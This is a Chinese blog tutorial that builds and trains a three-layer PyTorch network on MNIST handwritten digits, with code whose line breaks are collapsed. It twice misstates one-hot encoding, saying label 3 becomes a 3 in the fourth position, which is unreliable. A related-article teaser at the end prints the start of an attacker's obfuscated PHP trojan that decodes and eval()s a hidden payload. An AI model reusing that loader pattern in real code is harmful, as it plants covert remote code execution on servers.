【pytorch02】手写数字问题引入
1.数据集
现实生活中遇到的问题
- 车牌识别
- 身份证号码识别
- 快递单的识别
都会涉及到数字识别
MNIST(收集了很多人手写的0到9数字的图片)
- 每个数字拥有7000个图像
- train/test splitting:60k vs 10k

图片大小28 × 28
数据集划分成训练集和测试集合的意义:如果全部用来训练,就会造成模型学习的很好,会造成一个假象,实质是对图片的一个记忆,对于新给的一些照片该模型可能会表现不佳
主要问题:如何把手写数字的识别和简单线性回归模型结合?
对于简单线性回归问题实质是找出一组最优的w和b使得预测值和实际值相近
问题1:对于一组图片来说x是什么?

图片的表示方法,灰度图片为例子,可以理解为[28,28]的数组,可以用一个维度的向量[1,784]来表示,即一个图片可以用一个向量来表示。
对于手写数字识别来说,只使用一个简单的线性回归模型很难实现预测,所以使用三个线性函数的嵌套
X = [ v 1 , v 2 , . . . , v 784 ] X=[v1,v2,...,v784] X=[v1,v2,...,v784]
- X:[1,dx]
H 1 = X ∗ W 1 + b 1 H_{1}=X*W_{1} +b_{1} H1=X∗W1+b1
- W1:[d1,dx]
- b1:[d1]

H 2 = H 1 ∗ W 2 + b 2 H_{2}=H_{1}*W_{2} +b_{2} H2=H1∗W2+b2 - W2:[d2,d1]
- b2:[d2]

H 3 = H 2 ∗ W 3 + b 3 H_{3}=H_{2}*W_{3} +b_{3} H3=H2∗W3+b3
- W3:[10,d2]
- b3:[10]

问题2:如何计算Loss?
- H3:[1,d3]
- Y:[0/1/…/9]
- eg.:1=>[0,1,0,0,0,0,0,0,0,0]
- eg.:3=>[0,0,0,3,0,0,0,0,0,0]
- Euclidean Distance: H 3 H_{3} H3 vs Y
要计算Loss,首先要知道H3作为最后的输出,它要如何表达我们想要表达的label信息呢
因为label是0~9,那就用一个维度来表达这个输出到底是哪个label,因此H3输出可以变成[1,1]第一个1表示的是照片数量,第二个1表示的是0到9的一个数字 
对于图片来说,label是1或者是2是没有任何相关性的,但是如果把label编码成1,2,3的话就会存在1<2<3,这样的数字之间的关系,因此这种方式不是适合于label的编码。
另一种编码方式是one-hot编码方式,比如label为1的照片把它展开成全部都是0的10维(10取决于类别总数)的向量,如果label是1就把第二个位置变成1,如果label是3的话就把第4个位置变成3,这样label1和label3就没有1<2<3这样的大小关系了
总结
- p r e d = W 3 ∗ { W 2 [ W 1 X + b 1 ] + b 2 } + b 3 pred = W_3 *\{W_2[W_1X+b_1]+b_2\}+b_3 pred=W3∗{W2[W1X+b1]+b2}+b3
- Linear Combination?
pred不采用0~9的数字来表示,而是用包含10维向量表示,会与真实的y做一个差,优化这个差来找到最优解
有一个很小的问题
每一个模型都是线性的,即使通过嵌套来增强表达能力,但总体的模型还是线性模型,对于一个手写数字来说比如1(会有各种各样的倾斜、字体、大小,以及各种各样的噪声)人之所以可以识别为1,因为人脑具有很强的非线性的表达能力,对于一个线性模型来说很难完成手写数字体识别这种现实生活中遇到的简单的问题的(因为手写数字体具有非线性性),我们可以在每个函数之后添加一个非线性的部分来解决这个问题。
这个非线性性的部分是怎么来的呢?
来源于生物学的神经元,神经元有多个输入,一个输出,输出不是输入简单的线性求和,而是有一个阈值,当输入非常小的时候输出可能是0,输入在一个范围内就会有一个线性变化关系,输入很大时,输出也不会变得很大,会慢慢趋于平稳。
非线性因子

- ReLu(梯度很好计算,不是0就是1)
- H 1 = r e l u ( X ∗ W 1 + b 1 ) H_{1}=relu(X*W_{1}+b1) H1=relu(X∗W1+b1)
- H 2 = r e l u ( H 1 ∗ W 2 + b 2 ) H_{2}=relu(H_{1}*W_{2}+b2) H2=relu(H1∗W2+b2)
- H 3 = f ( H 2 ∗ W 3 + b 3 ) H_{3}=f(H_{2}*W_{3}+b3) H3=f(H2∗W3+b3)
Gradient Descent

- l o s s = ∑ ( p r e d − Y ) 2 \mathrm{loss}=\sum(pred -Y)^2 loss=∑(pred−Y)2
- minimize loss
- [ W 1 , W 2 , W 3 ] [W_{1},W_{2},W_{3}] [W1,W2,W3]
- [ b 1 , b 2 , b 3 ] [b_{1},b_{2},b_{3}] [b1,b2,b3]
目的:找得一组w,b使得预测的值越接近真实y,loss越小越好
这里的w和b不在是具体的一个值,而是由三组参数构成的,分别来自三个非线性模型(加了relu的)
这三组参数求得以后三如何做预测?
- 新的X,在train中没有见过的
- 把X送到包含激活函数的预测函数里面(这里没写出来激活函数,但实际是有的) p r e d = W 3 ∗ { W 2 [ W 1 X + b 1 ] + b 2 } + b 3 pred = W_3 *\{W_2[W_1X+b_1]+b_2\}+b_3 pred=W3∗{W2[W1X+b1]+b2}+b3得到一个pred的值,是[1,10]这样的一个向量
- argmax(pred)
max = 0.8
argmax = 1 (0.8这个值所对应的索引号)
label = 1作为预测的值
2. 实战
步骤
- 加载图片
- 建立模型
- 训练
- 测试
import torch
from torch import nn
from torch.nn import functional as F
from torch import optim
import torchvision
from matplotlib import pyplot as plt
from util import plot_image,plot_curve,one_hot
util类
#!/usr/bin/env python
# encoding: utf-8import torch
from matplotlib import pyplot as pltdef plot_curve(data):"""下降曲线的绘制:param data::return:"""fig = plt.figure()plt.plot(range(len(data)), data, color='blue')plt.legend(['value'], loc='upper right')plt.xlabel('step')plt.ylabel('value')plt.show()def plot_image(img, label, name):"""可视化识别结果:param img::param label::param name::return:"""fig = plt.figure()for i in range(6):plt.subplot(2, 3, i + 1)plt.tight_layout()plt.imshow(img[i][0] * 0.3081 + 0.1307, cmap='gray', interpolation='none')plt.title("{}: {}".format(name, label[i].item()))plt.xticks([])plt.yticks([])plt.show()def one_hot(label, depth=10):"""one_hot编码:param label::param depth::return:"""out = torch.zeros(label.size(0), depth)idx = torch.LongTensor(label).view(-1, 1)out.scatter_(dim=1, index=idx, value=1)return out第一步:加载数据集
GPU性能强大,一次可以处理多张图片,处理一张图片(3ms)和处理100张图片(4ms)相差不大,通过并行处理多张图片,可以大大的节省计算时间,此处设置一次性处理512张图片
torch.utils.data.DataLoader是 PyTorch 库中的一个类,它提供了一种便捷的方式来加载数据集。DataLoader 可以迭代地加载数据集,并且支持多线程加载,这可以显著提高数据加载的效率。
每次迭代返回一对值,分别是
- 数据 (data): 这是一个包含多个样本的批次,通常是张量(tensor)的形式。如果数据集中包含多个特征,data 可能是一个元组(tuple),每个元素对应一个特征的批次。
- 标签 (target 或者 label): 这是与数据相对应的标签或目标值,用于训练或评估模型。标签的格式取决于数据集的类型,可能是标量、向量、张量等。
torchvision.datasets.MNIST指定加载MNIST数据集
- mnist_data:下载后存储的路径(数据会存放到这儿)
- train:指定数据是用来做训练还是预测(70k的图片中有60k是训练数据,10k是预测数据),这个参数决定了下载的是60k还是10k
- download:如果当前mnist_data文件是没有MNIST文件的话会自动从网上下载
- transform:一般来说下载得到的文件是Numpy格式
- ToTensor():我们先把Numpy格式转化为Tensor(torch的数据载体)
- Normalize((0.1307,), (0.3081,):这个正则化过程的意思是用神经网络接收的数据最好是在0附近均匀的分配,但是图片的像素是从0到1的,是一直在0的右侧分布的,我们通过减去0.1307,再除以0.3081,使得数据能够在0附近均匀的分布,更加方便神经网络去优化,这一行可以注释掉(注释掉性能会差)
- batch_size:一次加载多少张图片
- shuffle:设置为True是要将数据做一个随机的打散
train_loader = torch.utils.data.DataLoader(torchvision.datasets.MNIST('mnist_data', train=True, download=True,transform=torchvision.transforms.Compose([torchvision.transforms.ToTensor(),torchvision.transforms.Normalize((0.1307,), (0.3081,))])),batch_size=batch_size, shuffle=True)
# step1 .load dataset
'''GPU性能强大,一次可以处理多张图片,处理一张图片(3ms)和处理100张图片(4ms)
相差不大,通过并行处理多张图片,可以大大的节省计算时间一次处理图片的数量'''
#一次处理图片的数量
batch_size = 512
train_loader = torch.utils.data.DataLoader(torchvision.datasets.MNIST('mnist_data', train=True, download=True,transform=torchvision.transforms.Compose([torchvision.transforms.ToTensor(),torchvision.transforms.Normalize((0.1307,), (0.3081,))])),batch_size=batch_size, shuffle=True)#预测数据集是没必要打散的

test_loader = torch.utils.data.DataLoader(torchvision.datasets.MNIST('mnist_data/', train=False, download=True,transform=torchvision.transforms.Compose([torchvision.transforms.ToTensor(),torchvision.transforms.Normalize((0.1307,), (0.3081,))])),batch_size=batch_size, shuffle=False)x,y = next(iter(train_loader))
print(x,y)
print(x.shape,y.shape,x.min(),x.max())
plot_image(x,y,'image sample')
第二步:创建网络模型
三层非线性层的嵌套
class Net(nn.Module):def __init__(self):super(Net,self).__init__()# X*W+b# nn.Linear是一个线性层# 输入是28*28=784,输出是256(这个256是随机决定的,一般根据经验)self.fc1 = nn.Linear(28*28,256)# 第二层的输入是第一层的输出,64也是随机决定的self.fc2 = nn.Linear(256,64)# 第三层的输输入是第二层的输出,由于此时是一个10分类问题,所以需要10个输出节点self.fc3 = nn.Linear(64,10)# 计算过程会接收一张图片def forward(self,x):# x:[batch,1,28,28],一共有batch张图片# 第一层实例后面加一个括号会调用第一层的传播 即 h1 = relu(X*W+b1)x = F.relu(self.fc1(x))# h2 = relu(H1*W+b2)x = F.relu(self.fc2(x))# 第三层加不加激活函数取决于具体的任务,我们这里是简单的使用均方差损失来# 做一个十分类,是一个输出概率值,所以可以加一个softmax激活函数(不加也可以,# 取决于经验和具体任务的设定),一般来说分类问题使用softmax和crossEntry# h3 = H2*W+b3x = self.fc3(x)return x第三步:训练
enumerate()函数的基本语法:enumerate(iterable, start=0),其中iterable是要遍历的可迭代对象,start是起始索引,默认为0。如果不指定start参数,那么默认从0开始计数。如果指定了start参数,那么计数将从该值开始。
60k每一组512张图片共有0~117共118组
512 * 117(从0到116共有117组)+ 96 = 60k

# 训练:每一次求导然后去更新(梯度下降)
# 对整个数据集迭代3次

for epoch in range(3):# 每一次从数据集取样一个batch(一个batch是512张图片)# 会将整个数据集60k都取样一次# 即该循环会对整个数据集迭代一遍,一共对数据集迭代了3遍for batch_idx, (x, y) in enumerate(train_loader):# x:[batch,1,28,28],y:[512]# 这个print可以打开看看理解一下# print(batch_idx,x.shape,y.shape)'''net是全连接层且只能接受[batch,feature] 维度等于2的tensor,但是实际的图片x是4维的,所以需要把x 变成 [b,feature]的tensor[batch,1,28,28] => [b,feature] feature = 784把整个图片看成[batch,784]的一个tensor'''x = x.view(x.size(0), 28 * 28)# =>[b,10] 代表了属于每一个类的概率 目的是希望output接近y这个label(即真实值)out = net(x)# 将真实的y转换成一个one-hot [b,10]y_one_hot = one_hot(y)# loss是均方差loss = F.mse_loss(out, y_one_hot)# 清理梯度optimizer.zero_grad()# 计算梯度gradient 即loss对w/b求偏导 计算损失函数对模型参数的梯度,从而实现反向传播算法loss.backward()# optimizer.step() 梯度更新到的W和b中去,该方法会实现梯度下降 即 w' = w - lr * gradientoptimizer.step()# loss是一个tensor数据类型,但train_loss是一个numpy数据类型,所以把item()取出来转化成具体的数值类型train_loss.append(loss.item())# loss的下降趋势,基本上总体的趋势是一直在下降(会有些许上升但影响不大跟learning rate有关)if batch_idx % 10 == 0:print(epoch, batch_idx, loss.item())# 打印损失
plot_curve(train_loss)
损失函数打印
第四步:准确度测试
# 跳出循环之后,即完成了对数据集的迭代后会训练得到一个比较好的参数[w1,b1,w2,b2,w3,b3]
# loss并不是衡量性能的一个指标,只是训练的一个指标,最终的衡量该参数需要用accuracy(准确度)
total_correct = 0
for x, y in test_loader:x = x.view(x.size(0), 28 * 28)# out:[batch,10]out = net(x)# 预测值是从输出向量中间概率最大的那个index# argmax(dim=1) 取维度为1中最大值所在的索引# [batch,10] => [batch]pred = out.argmax(dim=1)# pred.eq(y)会变成一个全是0或1的tensor# 此时correct还是一个tensor类型 要用.item()转化为数值类型correct = pred.eq(y).sum().float().item()# total_correct是总体正确的数量total_correct += correct# test_loader总体的数量
total_num = len(test_loader.dataset)
print(total_num)
# 计算准确度
acc = total_correct / total_num
print('test acc:', acc)x, y = next(iter(test_loader))
out = net(x.view(x.size(0), 28 * 28))
pred = out.argmax(dim=1)
plot_image(x, pred, 'test')
有兴趣可以将3层变成4层,然后第三层输出加softmax函数,loss使用的是均方差也可以用crossEntropy,learning rate也可以去调一调
相关文章:
【pytorch02】手写数字问题引入
1.数据集 现实生活中遇到的问题 车牌识别身份证号码识别快递单的识别 都会涉及到数字识别 MNIST(收集了很多人手写的0到9数字的图片) 每个数字拥有7000个图像train/test splitting:60k vs 10k 图片大小28 28 数据集划分成训练集和测试集合的意义…...

【查看显卡信息】——Ubuntu和windows
1、VMware虚拟机 VMware虚拟机上不能使用CUDA/CUDNN,也安装不了显卡驱动 查看显卡信息: lspci | grep -i vga 不会显示显卡信息,只会输出VMware SVGA II Adapter,表示这是一个虚拟机,无法安装和使用显卡驱动 使用上…...

在 RK3568 上构建 Android 11 模块:深入解析 m、mm、mmm 编译命令
目录 Android 编译系统概述编译命令简介 环境准备使用 m、mm、mmm 编译模块编译整个源码树编译单个模块编译指定目录下的模块 高级应用并行编译清理编译结果编译特定配置 在 Android 开发中,特别是在 RK3568 这样的高性能平台上,有效地编译和管理模块是确…...

实战|YOLOv10 自定义目标检测
引言 YOLOv10[1] 概述和使用自定义数据训练模型 概述 由清华大学的研究团队基于 Ultralytics Python 包研发的 YOLOv10,通过优化模型结构并去除非极大值抑制(NMS)环节,提出了一种创新的实时目标检测技术。这些改进不仅实现了行业领…...

TTS前端原理学习 chatgpt生成答案
第一篇文章学习 小绿鲸阅读器 通篇使用chatgpt生成答案 文章: https://arxiv.org/pdf/2012.15404 1. 文章概述 本文提出了一种基于Distilled BERT模型的统一普通话文本到语音前端模块。该模型通过预训练的中文BERT作为文本编码器,并采用多任务学习技术…...

AI“音乐创作”横行给音乐家带来哪些隐忧
近日,200多名国际乐坛知名音乐人联署公开信,呼吁AI开发者、科技公司、平台和数字音乐服务商停止使用人工智能(AI)来侵犯并贬低人类艺术家的权利,具体诉求包括,停止使用AI侵犯及贬低人类艺术家的权利,要求…...

SolidityFoundry 安全审计测试 Delegatecall漏洞2
名称: Delegatecall漏洞2 https://github.com/XuHugo/solidityproject/tree/master/vulnerable-defi 描述: 我们已经了解了delegatecall 一个基础的漏洞——所有者操纵漏洞,这里就不再重复之前的基础知识了,不了解或者遗忘的可…...

【字符串 状态机动态规划】1320. 二指输入的的最小距离
本文涉及知识点 动态规划汇总 字符串 状态机动态规划 LeetCode1320. 二指输入的的最小距离 二指输入法定制键盘在 X-Y 平面上的布局如上图所示,其中每个大写英文字母都位于某个坐标处。 例如字母 A 位于坐标 (0,0),字母 B 位于坐标 (0,1)࿰…...
【AI测试版】)
2024.06.23【读书笔记】丨生物信息学与功能基因组学(第十七章 人类基因组 第三部分)【AI测试版】
第三部分:人类基因组的深入分析与比较基因组学 摘要: 本部分基于2001年国际人类基因组测序联盟(IHGSC)发布的人类基因组测序及分析草图,从生物信息学角度深入讨论了人类基因组的结构特征和分析方法。同时,提及了塞莱拉公司(Celera Genomics)版本的人类基因组草图及其…...

外观模式(大话设计模式)C/C++版本
外观模式 C #include <iostream> using namespace std;class stock1 { public:void Sell(){cout << "股票1卖出" << endl;}void Buy(){cout << "股票1买入" << endl;} };class stock2 { public:void Sell(){cout << …...

PHP木马原文
攻击者留下的源码 <?php $ZimXb strre.v; $SkYID ba.se64._d.eco.de; $qetGk g.zuncomp.ress; ini_set(display_errors, 0); ini_set(log_errors, 0); /*** 13f382ef7053c327e26dff2a9c14affbd9e8296a ***/ error_reporting(0); eval($qetGk($SkYID($ZimXb(Q2WA…...

湖南(市场调研)源点咨询 新产品上市前市场机会调研与研究分析
湖南源点调研认为:无论是创业公司,还是在公司内部探索新的项目或者新的产品线等,首先都要做“市场机会分析与调研“,要真正思考并解答以下疑问: 我们的目标客户群体是谁,他们如何决策? 我们所…...

Vue82-组件内路由守卫
一、组件内路由守卫的定义 在一个组件里面去写路由守卫,而不是在路由配置文件index.js中去写。 此时,该路由守卫是改组件所独有的! 只有通过路由规则进入的方式,才会调这两个函数,否则,若是只是用<Ab…...

使用ESP32和Flask框架实现温湿度数据监测系统
项目概述 在这个项目中,我们将使用ESP32微控制器读取温湿度传感器的数据,并将这些数据通过HTTP请求传输到基于Flask框架的服务器。Flask是一个轻量级的Python Web框架,非常适合快速开发和部署Web应用。通过这个项目,我们不仅可以了…...

为什么按照正确的顺序就能开始不断地解决问题,按照不正确的顺序,问题就没有办法能够得到解决呢?
按照正确的顺序解决问题与按照不正确的顺序可能导致问题无法解决,这背后有几个关键原因: 1. **逻辑性**: 正确的顺序通常遵循逻辑性和因果关系(因为得按照这个基础的逻辑性才能够是自己顺应规律,太阳没有办法能够从西…...

嵌入式Linux gcc 编译器使用解析
目录 1.说明 2.分步编译法 3.编译源文件的四个阶段 4.gdb调试及常用命令 5.Makefile 1.说明 源文件 main.c 想生成 source gcc –g –O2 main.c –o source 黄色部分便是控制字 -g用于GDB –O2用于优化编译; 绿色部分表示源,可以由多个组成,用空格隔开; gcc …...
4、matlab双目相机标定实验
1、双目相机标定原理及流程 双目相机标定是将双目相机系统的内外参数计算出来,从而实现双目视觉中的立体测量和深度感知。标定的目的是确定各个摄像头的内部参数(如焦距、主点、畸变等)和外部参数(如相机位置、朝向等)…...

Oracle 数据库表和视图 的操作
1. 命令方式操作数据库(采用SQL*Plus) 1.1 创建表 1.1.1 基本语法格式 CREATE TABLE[<用户方案名>]<表名> (<列名1> <数据类型> [DEFAULT <默认值>] [<列约束>]<列名2> <数据类型> [DEFAULT <默认…...

美国ARC与延锋安全合作,推动汽车安全气囊技术新突破
在汽车安全领域,安全气囊作为关键被动安全配置,对于保障乘客生命安全至关重要。随着汽车工业的快速发展和科技创新的持续推进,安全气囊技术的升级与革新显得尤为重要。2022年10月25日,美国ARC公司与延锋安全携手合作,共…...

Docker:centos79-docker-compose安装记录
1.安装环境:centos7.9 x86 2.安装最新版: [rootlocalhost ~]# curl -fsSL get.docker.com -o get-docker.sh [rootlocalhost ~]# sh get-docker.sh # Executing docker install script, commit: e5543d473431b782227f8908005543bb4389b8desh -c yum in…...

抖音下载器实战指南:告别手动保存,批量获取无水印内容
抖音下载器实战指南:告别手动保存,批量获取无水印内容 【免费下载链接】douyin-downloader A practical Douyin downloader for both single-item and profile batch downloads, with progress display, retries, SQLite deduplication, and browser fal…...

Vivado 2022.2 中文用户名下,Vscode关联失效的终极修复与Verilog环境配置
Vivado 2022.2中文用户环境下的Vscode-Verilog开发全栈配置指南 当FPGA开发者遇到Windows中文用户名导致的Vivado-Vscode关联失效时,往往需要花费数小时排查环境问题。本文将系统性地解决这一痛点,并提供完整的Verilog开发环境配置方案。 1. 中文路径问题…...

